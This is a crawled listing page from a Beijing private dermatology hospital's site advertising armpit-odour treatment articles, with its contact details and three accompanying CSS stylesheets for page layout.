

--- FILE ---
content_type: text/html
request_url: http://www.bdhdiving.com/yczl/
body_size: 3107
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta http-equiv="cache-control" content="no-transform" />

		<title>腋臭治疗_北京哪家狐臭医院好_北京京城皮肤病医院
</title>
		<meta name="Keywords" content="" />
		<meta name="Description" content="" />
		<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/beijing/head_js.js'></script>
		<link href="https://yh.yexiunj.com/beijing/skin1/css/public.css" rel="stylesheet" type="text/css">
		<link href="https://yh.yexiunj.com/beijing/skin1/css/index.css" rel="stylesheet" type="text/css">
		<link type="text/css" rel="stylesheet" href="https://yh.yexiunj.com/beijing/skin1/css/style.css">
		<link rel="stylesheet" href="https://yh.yexiunj.com/beijing/skin1/css/b5m-plugin.css" type="text/css">
	</head>
	<body>
		<div class="top clearfix">
	<ul id="nav">
		<li class="nLi on">您好！欢迎来到北京京城皮肤病医院
</li>
		<li class="nLi">
			<h2>关注北京京城皮肤病医院
</h2>
			<p class="sub" style="display: none;">
				<img src="https://yh.yexiunj.com/beijing/skin1/images/2code.png">
			</p>
		</li>
		<li class="nLi">电话：17611639177</li>
	</ul>
</div>
<!--top end-->
<!--logo star-->
<!--logo end-->
<!--banner star-->
<div class="logo">
	<ul>
		<b><img src="https://yh.yexiunj.com/beijing/skin1/images/index_17.png"></b>
	</ul>
</div>
<div class="fullSlide">
	<div class="bd">
		<ul style="position: relative; width: 1222px; height: 450px;">
			<li>
				<a target="_blank" href="/"><img src="https://yh.yexiunj.com/beijing/skin1/images/slide1-2.jpg"></a>
			</li>
		</ul>
	</div>
</div>
<!--banner end-->
<!--navigation star-->
<div class="navigation">
	<ul>
		<li><a href="/">首页</a></li>
		<li><a href="/yyjs/" target="_blank">医院介绍</a></li>
		<li><a href="/yczz/" target="_blank">腋臭症状</a></li>
		<li><a href="/yczl/" target="_blank">腋臭治疗</a></li>
		<li><a href="/ycwh/" target="_blank">腋臭危害</a></li>
		<li><a href="/ychl/" target="_blank">腋臭护理</a></li>
		<li><a href="/ycfy/" target="_blank">腋臭费用</a></li>
		<li><a href="/lylx/" target="_blank">乘车路线</a></li>
	</ul>
</div>

		<!--navigation end-->

		<div class="content">
			<!--position star-->
			<div class="position">
				<p>你当前的位置：<a href="/index.html">首页</a>&nbsp;>&nbsp;<a href="/yczl/">腋臭治疗</a></p>
			</div>
			<!--position end-->
			<!--left star-->
			<div class="cont_left">
				<div class="list_title">
					<p>腋臭治疗</p>
					<span>
						<a href="javascript:void(0)" onclick="openZoosUrl();LR_HideInvite();return false" target="_self" title="点击免费在线咨询"
						 class="white">点击免费在线咨询</a>
					</span>
				</div>
				<div class="list_nr">
					<ul style="margin-top:20px;">
						
						<li>
      <h1><b><a href="/yczl/49.html" target="_blank">关于腋臭手术的优缺点</a></b><span>2016-11-25</span></h1>
      <p> 随着医疗技术的不断进步，对于腋臭患者来说可供选择的<a href="/yczl/49.html" target="_blank">【详细内容】</a></p>
</li>
						<li>
      <h1><b><a href="/yczl/50.html" target="_blank">关于腋臭治疗方法有哪些</a></b><span>2016-11-25</span></h1>
      <p> 我们都知道除腋臭的方法有很多，各有利弊，今天小编就为<a href="/yczl/50.html" target="_blank">【详细内容】</a></p>
</li>
						<li>
      <h1><b><a href="/yczl/51.html" target="_blank">关于腋臭治疗方法的利弊</a></b><span>2016-11-25</span></h1>
      <p> 虽然我们的生活质量在不断的提高。但是我们却仍然有<a href="/yczl/51.html" target="_blank">【详细内容】</a></p>
</li>
						<li>
      <h1><b><a href="/yczl/46.html" target="_blank">关于治疗腋臭有哪些方法</a></b><span>2016-11-25</span></h1>
      <p> 腋臭的治疗方法也并不是单一的，以生活中的保健方法，以<a href="/yczl/46.html" target="_blank">【详细内容】</a></p>
</li>
						<li>
      <h1><b><a href="/yczl/47.html" target="_blank">关于腋臭手术方式的所差异</a></b><span>2016-11-25</span></h1>
      <p> 腋臭是一种皮肤性疾病，也是一种令人烦恼的疾病，人们一<a href="/yczl/47.html" target="_blank">【详细内容】</a></p>
</li>
						<li>
      <h1><b><a href="/yczl/48.html" target="_blank">关于腋臭手术治疗的弊端</a></b><span>2016-11-25</span></h1>
      <p> 我们都知道腋臭的治疗可以通过手术来治疗，可是你对腋<a href="/yczl/48.html" target="_blank">【详细内容】</a></p>
</li>
						<li>
      <h1><b><a href="/yczl/45.html" target="_blank">关于治疗的腋臭有哪些方法</a></b><span>2016-11-25</span></h1>
      <p> 治疗腋臭的方法虽说并不固定，但想要彻底治愈腋臭疾病<a href="/yczl/45.html" target="_blank">【详细内容】</a></p>
</li>
					</ul>
					<ol class="page">
						<span>页次：1/1&nbsp;每页25&nbsp;总数7&nbsp;&nbsp;&nbsp;&nbsp;首页&nbsp;&nbsp;上一页&nbsp;&nbsp;下一页&nbsp;&nbsp;尾页&nbsp;&nbsp;&nbsp;&nbsp;转到:<select name=select onchange="self.location.href=this.options[this.selectedIndex].value"><option value='/yczl/index.html' selected>第 1 页</option></select></span>
					</ol>
				</div>
			</div>
			<!--left end-->
			<!--right star-->
			<div class="cont_right">
	<!--yyjs star-->
	<div class="yyjs">
		<div class="title2">
			<p><a href="/yyjs/" target="_blank" title="医院介绍" class="white">医院介绍</a></p>
		</div>
		<ul>
			<b><img src="https://yh.yexiunj.com/beijing/skin1/images/index_27.jpg"></b>
			<p>
				北京京城皮肤病医院是以腋臭为专项临床研究和诊疗对象的腋臭医院。医院为更好的对腋臭病理、病因、防治体系的理论研究，加强科研成果转化，成功引进...
				<a href="/yyjs/" target="_blank" class="orange">【详细】</a>
			</p>
		</ul>
	</div>
	<!--yyjs end-->
	<div class="right_doc">
		<div class="title2">
			<p><a href="/zjtd/" target="_blank" title="腋臭医生" class="white">腋臭医生</a></p>
		</div>
		<div class="bd">
			<dl>
				<dt><img src="https://yh.yexiunj.com/beijing/skin1/images/doc_2.jpg"></dt>
				<dd>
					<h2>王自超</h2>
					<h3>腋臭科医生</h3>
					<p>
						从事皮肤外科微创临床诊治工作多年，对各种类型腋臭的
						<a href="/zjtd/" class="red">...[详细]</a>
					</p>
				</dd>
			</dl>
		</div>
	</div>
	<!--listdoc end-->
	<!--zxzx star-->
	<div class="right_zxzx">
		<a href="javascript:void(0)" onclick="openZoosUrl();LR_HideInvite();return false" target="_self">
			<img src="https://yh.yexiunj.com/beijing/skin1/images/article_03.jpg" alt="咨询电话：17611639177">
		</a>
		<a href="javascript:void(0)" onclick="openZoosUrl();LR_HideInvite();return false" target="_self">
			<img src="https://yh.yexiunj.com/beijing/skin1/images/article_06.jpg" alt="在线咨询">
		</a>
		<a href="javascript:void(0)" onclick="openZoosUrl();LR_HideInvite();return false" target="_self">
			<img src="https://yh.yexiunj.com/beijing/skin1/images/article_08.jpg" style="padding-bottom:0px;" alt="在线预约挂号">
		</a>
	</div>
	<!--zxzx end-->
	<!--jctj star-->
	<div class="right_jctj">
		<div class="title2">
			<p><a href="/ycbk/" target="_blank" title="腋臭百科" class="white">腋臭百科</a></p>
		</div>
		<ul>
			<li><a href="/ycbk/84.html" target="_blank" title="哪些人不适宜做腋臭手术">哪些人不适宜做腋臭手术</a></li><li><a href="/ycbk/85.html" target="_blank" title="哪些人最容易得腋臭呢">哪些人最容易得腋臭呢</a></li><li><a href="/ycbk/81.html" target="_blank" title="了解诱发腋臭疾病发生因素">了解诱发腋臭疾病发生因素</a></li>		</ul>
	</div>
	<!--jctj end-->
</div>

			<!--right end-->
		</div>
		<!--content end-->
		<div class="ssLjvLzFs" style="margin:10px;text-align:center;font-size:15px;">
	<b style="font-size:14px;">友情链接：</b>
	<a href='https://www.chuanchengedu.com/' target='_blank'>成都哪家医院治狐臭好</a>
	<a href='https://www.cqrenzaoshi.com/' target='_blank'>沈阳治疗狐臭哪里好</a>
	<a href='https://www.dmjscl.com/' target='_blank'>成都治疗腋臭哪家好</a>
	<a href='https://www.hck01.com/' target='_blank'>深圳腋臭治疗</a>
</div>

<div class="bottom">
	<dl><a href="/" target="_blank">网站首页</a>|
		<a href="/yyjs/" target="_blank">医院介绍</a>|
		<a href="/yczz/" target="_blank">腋臭症状</a>|
		<a href="/ychl/" target="_blank">腋臭护理</a>|
		<a href="/ycwh/" target="_blank">腋臭危害</a>|
		<a href="/yczl/" target="_blank">腋臭治疗</a>|
		<a href="/ycfy/" target="_blank">腋臭费用</a>|
		<a href="/lylx/" target="_blank">乘车路线</a>|
	</dl>
	<ul>
		<p>
			地址：北京市朝阳区双泉堡甲4号（北四环外北沙滩桥往北500米）
<br>
			<b>预约电话：17611639177</b>
		</p>
	</ul>
</div>

		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yh.yexiunj.com/beijing/skin1/css/public.css
body_size: 2309
content:
@charset "utf-8";
/* CSS Document */

body { color: #333333;font-family: "微软雅黑";font-size: 14px; line-height: 24px;list-style: outside none none;margin: 0;padding: 0;}
ul, li { list-style: outside none none; margin: 0; padding: 0;}
div,dl, dt, dd, p, h1, h2, h3, h4, h5, ol, td, tr, span{list-style: outside none none;margin: 0;padding: 0;}
img { border: 0 none;}
a {color: #333; text-decoration: none;}
a:hover {color: #0056ae;}
a.blue { color: #0056ad;text-decoration: none;}
a.blue:hover {color: #ff5400;}
a.yellow { color: #ff5400;}
a.yellow:hover { color: #ff0004;}
a.white {color: #ffffff;}
a.white:hover {color: #fffd00;}
a.red{color:#f00;}
a.red:hover{color:#003d7a;}
.clear{padding:0; margin:0; border:0; clear:both;}
.ll{float:left;}
.rr{float:right;}
.content {height: auto; margin: 15px auto; overflow: hidden !important; width: 1000px; clear:both;}
/*--------------------------------------*/
.top {background:url(../images/index_02.jpg) repeat-x;border-bottom: 1px solid #cbcbcb;height: 34px; width: 100%;}
.top ul {font-size: 12px;height: 34px;line-height: 34px; margin: 0 auto;position: relative; width: 1000px;z-index: 3;}
.top a { color: #fffd00;}
.top .nLi {display: inline; float: left;padding-left: 5px;padding-right: 5px; position: relative;}
.top .nLi h3 {background: url(../images/index_05.jpg) no-repeat center center;display: block;font-size: 12px;text-align: center;width: 126px;}
.top .nLi h3 a { color: #ffffff;}
.top .nLi h2 {display: block;font-size: 12px;font-weight: lighter;padding-left: 18px;}
.top .sub { display: none; left: 0;line-height: 26px; padding: 5px 0; position: absolute;top: 24px;width: auto;}
.top .sub p {display: block;}
/*logo*/
.logo {background: url(../images/index_18.jpg) repeat-x scroll 0 0; border-bottom: 1px solid #ffffff;height: 158px;width: 100%; overflow:hidden; clear:both;}
.logo ul {height: 158px; margin: 0 auto;width: 1000px;}
.logo ul b { display: block;float: left; height: 103px; padding-top: 20px;width: 702px;}
.logo ul p { color: #ffffff; display: block;float: right;font-size: 12px;height: auto;line-height: 28px;padding-top: 35px; text-align: right; width: 250px;}

/*banner*/
.fullSlide {border-bottom: 1px solid #ffffff;overflow: hidden; position: relative; clear:both;}
.fullSlide .bd {position: relative; z-index: 0;}
.fullSlide .bd ul {width: 100% !important;}
.fullSlide .bd li { height: 450px; overflow: hidden;text-align: center;width: 100% !important;}
.fullSlide .bd li a {height: 450px;}
.fullSlide .hd {bottom: 15px;left: 50%;margin-left: -500px;overflow: hidden; position: absolute; width: 1000px; z-index: 1;}
.fullSlide .hd ul {float: right;}
.fullSlide .hd ul li { cursor: pointer;display: inline;float: left; margin: 0 5px;}
.fullSlide .hd ul li img {border: 2px solid #fff;display: block;line-height: 41px; opacity: 0.5; width: 80px;}
.fullSlide .hd ul .on img { border-color: #ff8106;opacity: 1;}

/*菜单*/
.navigation {background: url(../images/index_22.jpg) repeat-x scroll 0 0; border-bottom: 5px solid #ff5400; height: 52px; width: 100%;}
.navigation ul { height: 52px; line-height: 52px; margin: 0 auto;width: 1000px;}
.navigation ul li { background: url(../images/index_25.jpg) no-repeat  right center;color: #ffffff;display: block;float: left; height: 52px;text-align: center;width: 125px;}
.navigation ul li a {color: #ffffff;}
.navigation ul li a:hover {color: #fffd00;}

/*友情链接*/
.link{clear:both; margin-top:15px;border: 1px solid #cbcbcb;width:998px; overflow:hidden;}
.link ul{margin:15px; overflow:hidden;}
.link ul a{background:url(../images/dian.png) no-repeat 0 12px;float:left; display:block; width:160px; float:left; line-height:30px; padding-left:15px;}

/**/
.bottom { background: url("../images/index_109.jpg") repeat-x scroll center top #0058b1;height: auto; margin: 0; overflow: hidden;padding-bottom: 15px;padding-top: 15px; width: 100%; clear:both;}
.bottom dl { border-bottom: 1px solid #ffffff; color: #ffffff;height: 40px;line-height: 40px;text-align: center; width: 100%;}
.bottom dl a {color: #ffffff; padding-left: 10px; padding-right: 10px;}
.bottom dl a:hover { color: #fffd00;}
.bottom ul { background: url("../images/index_112.jpg") no-repeat scroll left center; height: 190px;margin: 15px auto; width: 1000px;}
.bottom ul p {color: #ffffff; display: block; float: right; line-height: 24px; margin-top: 15px; text-align: left; width: 580px;}
.bottom ul b { color: #fffd00; padding-right: 5px;}

/*********************************************/
.cont_left{width:730px; float:left; overflow:hidden;}
.cont_right{width:252px; float:right; overflow:hidden;}

/* yyjs */
.yyjs{width:252px; height:351px; float:right;}

.title2{width:252px; background:url(../images/index_17.jpg) no-repeat left #f2f2f2; height:33px; line-height:33px;}
.title2 p{width:160px; line-height:33px; float:left; padding-left:30px; display:block; color:#ffffff; font-size:16px;}
.title2 span{width:52px; height:9px; display:block; float:left;padding-top:0px;}

.yyjs ul{width:230px; height:296px; border:1px solid #cbcbcb; padding:10px;}
.yyjs ul b{width:228px; height:116px; border:1px solid #cbcbcb; margin:0px auto; display:block;}
.yyjs ul b img{width:228px; height:116px;}
.yyjs ul p{width:230px; line-height:22px; margin:10px auto; color:#666666; text-indent:2em; display:block; font-size:12px;}
.yyjs ul span{width:230px; height:70px; display:block; margin:0px auto;}
.yyjs_zjdy{width:56px; height:70px; display:block; float:left; text-align:center; margin-right:1px;}
.yyjs_zjdy h1{width:56px; height:20px; text-align:center; padding-top:45px; color:#004aa6; font-size:12px;}
.yyjs_zjdy a{width:56px; height:70px; background:url(../images/index_03.jpg) no-repeat center #ebebeb; background-position:50% 25%; display:block;}
.yyjs_zjdy a:hover{background:url(../images/index1_03.jpg) no-repeat center #f86900; background-position:50% 25%; display:block; color:#ffffff;}
.yyjs_zjdy a:hover h1{color:#ffffff;}
.yyjs_yygh{width:56px; height:70px; display:block; float:left; text-align:center; margin-right:1px;}
.yyjs_yygh h1{width:56px; height:20px; text-align:center; padding-top:45px; color:#004aa6; font-size:12px;}
.yyjs_yygh a{width:56px; height:70px; background:url(../images/index_05.jpg) no-repeat center #ebebeb; background-position:50% 25%; display:block;}
.yyjs_yygh a:hover{background:url(../images/index1_05.jpg) no-repeat center #f86900; background-position:50% 25%; display:block; color:#ffffff;}
.yyjs_yygh a:hover h1{color:#ffffff;}
.yyjs_yywz{width:56px; height:70px; display:block; float:left; text-align:center; margin-right:1px;}
.yyjs_yywz h1{width:56px; height:20px; text-align:center; padding-top:45px; color:#004aa6; font-size:12px;}
.yyjs_yywz a{width:56px; height:70px; background:url(../images/index_07.jpg) no-repeat center #ebebeb; background-position:50% 25%; display:block;}
.yyjs_yywz a:hover{background:url(../images/index1_07.jpg) no-repeat center #f86900; background-position:50% 25%; display:block; color:#ffffff;}
.yyjs_yywz a:hover h1{color:#ffffff;}
.yyjs_zxzx{width:56px; height:70px; display:block; float:left; text-align:center; margin-right:1px;}
.yyjs_zxzx h1{width:56px; height:20px; text-align:center; padding-top:45px; color:#004aa6; font-size:12px;}
.yyjs_zxzx a{width:56px; height:70px; background-position:50% 25%; display:block;}
.yyjs_zxzx a:hover{background:url(../images/index1_08.jpg) no-repeat center #f86900; background-position:50% 25%; display:block; color:#ffffff;}
.yyjs_zxzx a:hover h1{color:#ffffff;}

/* advertising */
.advertising{width:998px; height:119px; border:1px solid #cbcbcb; margin:15px auto;}
.advertising img{width:998px; height:119px;}

/* position */
.position{width:998px; height:30px; border:1px solid #cbcbcb; margin:15px auto; margin-top:0px;}
.position p{width:auto; height:30px; line-height:30px; text-align:left; background:url(../images/list_03.jpg) no-repeat left; padding-left:22px; font-size:12px; margin-left:10px; display:block;}

/*----翻页----*/
.page{text-align:center; padding:15px 0; font-size:12px; clear:both; display:block; }
.page li{display:inline; color:#0056ad; margin-left:5px; margin-left:5px;}
.page a{background:#FFFFFF; color:#0056ad; border:1px solid #E4ECDA; padding:3px 8px 2px 8px; }
.page a:hover{background:#fff6ef; color:#f86900; text-decoration:none;}

/* 疾病导航 */
.jbvan_bg{width:990px; margin:0px auto; height:40px; background:url(../images/articles_03.jpg) repeat-x; margin-top:15px; padding:5px;}
.jbvan{width:990px; height:40px; background:url(../images/articles_08.jpg) repeat-x;}
.jbvan dl{width:135px; height:40px; float:left;}
.jbvan_ul{width:auto; height:auto; float:left;}
.jbvan_li{width:135px; background:url(../images/articles_13.jpg) no-repeat right; float:left; position:relative;}
.jbvan_li h1{width:135px; height:40px; color:#FFFFFF; line-height:40px; text-align:center; display:block; font-size:14px;}
.jbvan_li h1:hover{background:url(../images/articles_10.jpg) no-repeat center;}



--- FILE ---
content_type: text/css
request_url: https://yh.yexiunj.com/beijing/skin1/css/index.css
body_size: 3035
content:

@charset "utf-8";
/* CSS Document */
.jbdh{ border: 1px solid #cbcbcb;float: left; height: auto; position: relative; width: 206px;}
.title{background: url("../images/index_30.jpg") repeat-x 0 0;color: #ffffff;font-size: 16px;font-weight: bold; height: 38px;line-height: 38px; padding-left: 10px; width: auto;}
.title b{padding-left: 5px; text-transform:uppercase; font-family:Verdana, Geneva, sans-serif; font-size:11px;}
.jbdh ul{padding:1px;}
.jbdh ul li{height:64px;overflow:hidden; background-color:#e3e3e3; margin-top:1px; }
.jbdh ul li h2{font-size:14px;  line-height:20px; letter-spacing:1px; height:64px; display:block; width:auto;}
.jbdh ul li h2:hover{ background-color:#0056ae; color:#fff;}
.jbdh ul li h2 b{display:block; height:54px; width:auto; padding:10px 0 0 65px;}
.jbdh ul li h2 b.tu1{ background:url(../images/jbdh_1.png) no-repeat 10px 10px;}
.jbdh ul li h2 b.tu1:hover{ background:url(../images/jbdh_1_over.png) no-repeat 10px 10px;}
.jbdh ul li h2 b.tu2{ background:url(../images/jbdh_2.png) no-repeat 3px 16px;}
.jbdh ul li h2 b.tu2:hover{background:url(../images/jbdh_2_over.png) no-repeat 3px 16px;}
.jbdh ul li h2 b.tu3{ background:url(../images/jbdh_3.png) no-repeat 3px 12px;}
.jbdh ul li h2 b.tu3:hover{ background:url(../images/jbdh_3_over.png) no-repeat 3px 12px;}
.jbdh ul li h2 b.tu4{ background:url(../images/jbdh_4.png) no-repeat 8px 10px;}
.jbdh ul li h2 b.tu4:hover{ background:url(../images/jbdh_4_over.png) no-repeat 8px 10px;}
.jbdh ul li h2 b.tu5{ background:url(../images/jbdh_5.png) no-repeat 5px 7px;}
.jbdh ul li h2 b.tu5:hover{ background:url(../images/jbdh_5_over.png) no-repeat 5px 7px;}
.jbdh ul li h2 b.tu6{ background:url(../images/jbdh_6.png) no-repeat 5px 10px;}
.jbdh ul li h2 b.tu6:hover{ background:url(../images/jbdh_6_over.png) no-repeat 5px 10px;}
.jbdh ul li span{font-weight:normal;}

/**/
.slide_s { border: 1px solid #cbcbcb;float: left;height: 428px;margin-left: 16px;padding: 1px;width: 497px;z-index:0;}
.slideBox {height: 428px; position: relative;width: 497px; z-index: 0;}
.slideBox .hd { bottom: 5px;height: 15px; position: absolute; right: 0; z-index: 1;}
.slideBox .hd ul { float: left;}
.slideBox .hd ul li {background: none repeat scroll 0 0 #fff; cursor: pointer; float: left; height: 12px;line-height: 12px; margin-right: 2px; padding: 3px; text-align: center;width: 12px;}
.slideBox .hd ul li.on {background: none repeat scroll 0 0 #f00; color: #fff;}

/**/
.about{ float:right; width:260px; border: 1px solid #cbcbcb; height:430px;}
.about dl{padding: 10px 5px; width:auto;}
.about dl dd{text-indent:2em; padding:10px 5px 0 5px;}
/**/
.banner_ad {border: 1px solid #cbcbcb; height:140px;padding: 1px; width:996px; clear:both; margin-top:15px; overflow:hidden;}
.jblist{width:320px;border: 1px solid #cbcbcb; float:left; margin-top:15px; margin-right:11px;*margin-right:8px ;}
.jblist h2{height:39px; background:url(../images/titlebg.png) no-repeat; font-weight:normal;}
.jblist h2 b{display:block; width:160px; font-size:19px; color:#fff; line-height:39px; text-align:center; letter-spacing:2px; font-weight:normal;}
.jblist h2 span{display:block; float:right; background:url(../images/jt.png) no-repeat 0 5px; font-size:12px; text-transform:uppercase; width:50px; padding-left:18px; margin-top:8px;}

.jblist h3{font-size:15px; text-align:center; height:30px; line-height:30px; padding-top:15px;}
.jblist p{padding:0 12px; text-indent:2em;}
.jblist ul{border-top:1px dashed #ccc; margin:12px; padding-top:10px;}
.jblist ul li{background:url(../images/jt2.png) no-repeat 0 9px; padding-left:15px;}

/**/
.liyou{border: 1px solid #cbcbcb; margin-top:15px; overflow:hidden;width:998px;}
.four{float:left; width:253px; height:377px; background:url(../images/liyou_bg.png) no-repeat;}
.four ul{width:168px;padding:55px 0 0 60px;}
.four ul li{padding-top:25px; font-size:16px; color:#000; }
.four ul li span{color:#f66e00;font-weight:bold;}

.case{float:left; width:700px; margin-left:30px;}
.case dl{width:auto; padding-top:20px;}
.case dt{float:left; font-size:17px;font-weight:bold;}
.case dt span{color:#f66e00; }
.case dd{float:right; width:190px;}
.case dd span{display:block; float:left; background:url(../images/btn.png) no-repeat; margin-right:10px; font-size:12px; font-family:"宋体", sans-serif, "Times New Roman"; text-align:center; width:81px;}
.case ul{clear:both;}
.case ul li{width:215px; float:left; margin-right:18px; display:inline;padding-top:18px;}
.case ul li p{text-align:center;}

/************************例表页**************************/
/* list */
.list_title{width:730px; background:url(../images/list_07.jpg) no-repeat left #f2f2f2; height:44px; line-height:33px;}
.list_title p{width:auto; line-height:44px; float:left; margin-left:34px; display:block; color:#ffffff; font-size:24px; letter-spacing:1px;}
.list_title b{width:200px; height:33px; float:right; display:block; margin-top:7px; margin-right:8px;}
.list_title span{width:164px; height:31px; display:block; float:right; margin-right:8px; margin-top:6px; background:url(../images/index_18.jpg); line-height:32px; text-align:center;}

/*.list_ad{border:1px solid #accef3; width:708px; margin:10px auto; overflow:hidden;}*/
.list_ad{width:662px; height:152px; padding:1px; border:5px solid #0058b1; margin:20px auto;}

.list_nr{width:728px; border:1px solid #cbcbcb; height:auto; overflow:hidden;}
.list_nr ul{width:668px; height:auto; overflow:hidden; padding:0 30px;}
.list_nr ul li{width:668px;border-bottom:1px dashed #cbcbcb; margin-bottom:30px;}
.list_nr ul li:hover{background:#fff6ef;}
.list_nr ul li h1{width:668px; height:34px; line-height:34px; background:#f2f2f2;}
.list_nr ul li h1 b{width:auto; height:34px; display:block; float:left; background:url(../images/list_19.jpg) no-repeat left; padding-left:25px; margin-left:10px; font-size:16px; letter-spacing:1px;}
.list_nr ul li h1 span{width:auto; height:34px; display:block; float:right; font-size:12px; color:#777777; margin-right:10px;}
.list_nr ul li p{width:600px; margin:10px auto; text-align:left; text-indent:2em; line-height:24px; display:block; font-size:12px; color:#666666;}
.list_nr ul li p:hover{font-weight:bold; color:#000000;}
/*expert*/
.doc{padding-top:10px;}
.doc dl{ clear:both; width:668px; margin:0 auto; overflow:hidden; padding:30px 0; border-bottom:1px dashed #ccc;}
.doc dl dt{float:left;width:227px;}
.doc dl dt img{width:223px; height:270px; border:1px solid #cbcbcb; padding:1px;}
.doc dl dd{float:right;width:428px;}
.doc dl dd h2{line-height:40px; font-size:20px;}
.doc dl dd h3{font-size:15px; color:#236cb8; background:url(../images/jt.png) no-repeat 0 9px; padding-left:20px; line-height:30px;}
.doc dl dd p{text-indent:2em; padding-top:10px;}

/* list_right */
.right_zxzx{width:230px; height:auto;clear:both; border:1px solid #cbcbcb; padding:10px;}
.right_zxzx img{padding-bottom:10px;}

.right_doc{width:252px; height:auto; float:right; margin:20px auto; overflow:hidden;}
.right_doc .bd{ border:1px solid #cbcbcb; overflow:hidden; }
.right_doc dl{width:230px; height:auto; padding:10px; overflow:hidden; clear:both;}
.right_doc dl dt{float:left; width:128px;}
.right_doc dl dt img{border:1px solid #cbcbcb; padding:1px;}
.right_doc dl dd{float:right;width:90px; font-size:12px;}
.right_doc dl dd h2{font-size:14px;}
.right_doc dl dd h3{font-size:12px;}

.right_jctj{width:252px; height:auto; float:right; margin:20px auto; overflow:hidden; clear:both;}
.right_jctj ul{width:230px; height:auto; border:1px solid #cbcbcb; padding:10px; clear:both;}
.right_jctj ul li{width:210px; height:26px; line-height:26px; background:url(../images/list_27.jpg) no-repeat left; padding-left:20px; font-size:12px;}
.right_jctj ul li a:hover{font-weight:bold;}
/*快速通道*/
.tondao{ background:url(../images/tondao_bg.jpg) repeat-x; height:91px; border-top:1px solid #eee; clear:both; width:728px;}
.tondao ol{background:url(../images/tondao.png) no-repeat 20px 10px; height:91px; padding-left:170px; width:390px; float:left;}
.tondao ol li{background:url(../images/jt3.png) no-repeat 0 25px; padding-left:13px; width:77px; float:left; font-size:16px; padding-top:15px;}
.tondao ol li a{color:#000;}
.tondao ol li a:hover{background-color:#0156ab; color:#fff; padding:3px;}
.tondao dl{float:left; width:137px; padding-top:10px;}
.tondao dl dt{height:37px; background:url(../images/btn_bg.png) no-repeat; width:137px; text-align:center; line-height:37px;}
/*文章页*/
/* article_left */
.article{width:728px; float:left; overflow:hidden; border:1px solid #cbcbcb; border-top:5px solid #004aa6; padding:30px 0;}

.article_nr{width:710px; height:auto; margin:0px auto; overflow:hidden;}
.article_nr h1{width:710px; line-height:80px; text-align:center; display:block; font-size:34px; color:#004aa6;}
.article_nr h2{width:710px; height:40px; line-height:40px; text-align:center; font-size:12px; display:block; font-weight:lighter;}
.con{padding:0 30px;}
.con p{line-height:26px; text-indent:2em; text-align:left; padding-top:10px; padding-bottom:10px;}

/*.article_ad{width:662px; height:152px; border:1px solid #cbcbcb; margin:20px auto;}*/
.article_ad{width:662px; height:152px; padding:1px; border:5px solid #0058b1; margin:20px auto;}


.article_zxzx{width:634px; height:46px; margin:50px auto; font-size:18px; color:#ffffff;}
.article_zxzx a{color:#ffffff;}
.article_zxzx h1{width:210px; height:46px; line-height:46px; text-align:center; background:#f86900; float:left; display:block; margin-right:2px;  font-size:18px; }
.article_zxzx h2{width:210px; height:46px; line-height:46px; text-align:center; background:#699edf; float:left; display:block; margin-right:2px;  font-size:18px; }
.article_zxzx h3{width:210px; height:46px; line-height:46px; text-align:center; background:#95cc63; float:left; display:block;  font-size:18px; }

.article_tjyd{width:668px; height:256px; margin:50px auto;}
.article_tjyd ol{width:338px; height:252px; border:1px solid #cbcbcb; float:left;}
.article_tjyd ul{width:315px; height:252px; display:block; float:right;}
.article_tjyd ul h1{width:315px; height:34px; border-bottom:2px solid #004aa6; margin-bottom:8px;}
.article_tjyd ul h1 b{width:auto; height:34px; line-height:34px; float:left; display:block; font-size:16px; color:#004aa6; letter-spacing:1px; margin-right:10px;}
.article_tjyd ul h1 p{width:auto; height:20px; line-height:20px; float:left; display:block; font-size:12px; text-transform:uppercase; color:#004aa6; padding-top:10px;}
.article_tjyd ul li{width:315px; height:26px; line-height:26px; text-align:left;}

.article_next{width:668px; height:80px; border-top:1px dashed #cbcbcb; font-size:12px; margin:10px auto;}
.article_next dl{width:334px; height:80px; line-height:80px; display:block; float:left; text-align:left;}
.article_next ul{width:334px; height:80px; line-height:80px; display:block; float:right; text-align:right;}



/* lylx */
.lylx_title{width:1000px; background:url(../images/doctor_03.jpg) no-repeat left #f2f2f2; height:44px; line-height:33px;}
.lylx_title p{width:auto; line-height:44px; float:left; margin-left:34px; display:block; color:#ffffff; font-size:24px; letter-spacing:1px;}
.lylx_title b{width:200px; height:33px; float:right; display:block; margin-top:7px; margin-right:8px;}
.lylx_title span{width:172px; height:44px; display:block; float:right; background:url(../images/doctor_05.jpg); line-height:32px; text-align:center;}
.lylx_nr{width:918px; height:auto; overflow:hidden; border:1px solid #cbcbcb; padding:40px;}
.lylx_nr h1{width:918px; height:80px; line-height:80px; text-align:center; font-size:45px; color:#004aa6; letter-spacing:2px;}
.lylx_nr h2{width:918px; height:40px; line-height:40px; text-align:center; text-transform:uppercase; color:#004aa6; font-size:18px;}
.lylx_nr dl{width:830px; height:400px; border:5px solid #cbcbcb; display:block; margin:40px auto; padding:1px;}
.lylx_nr ul{width:842px; height:auto; margin:20px auto; display:block;}
.lylx_nr ul b{font-size:18px; line-height:30px;}
.lylx_nr h3{width:842px; height:auto; margin:20px auto; display:block; color:#004aa6; }
.lylx_nr h3 b{color:#f86900; font-size:20px; letter-spacing:1px; font-style:italic;}


--- FILE ---
content_type: text/css
request_url: https://yh.yexiunj.com/beijing/skin1/css/style.css
body_size: 2164
content:
@charset "gb2312";
/* CSS Document */
body{_background-image:url(about:blak); _background-attachment:fixed}
#MainSwt,#bottom_Nav,#layer_left,#layer_right,#yb_div,#qq_shake_div{position:fixed !important;overflow:hidden;_position:absolute;}
#yb_div{top:40px;right:25px;_right:expression(document.documentElement.clientwidth-this.offsetWidth-25);_top: expression(documentElement.scrollTop + 40); width:142px; height:459px; z-index:65564;}
#yb_closeBtn{background:url(http://js.nxgjbyy.com/onlineswt/images/close.gif) no-repeat; width:12px; height:13px; position:absolute;right:0;top:0;}
#MainSwt_small{z-index:1000;bottom:0px;right:0px;_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight);_right:expression(document.documentElement.clientwidth-this.offsetWidth-10);position:fixed !important;overflow:hidden;_position:absolute;}
#qq_shake_div{z-index:1000;width:214px;height:107px;bottom:0px;right:1px;_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible}
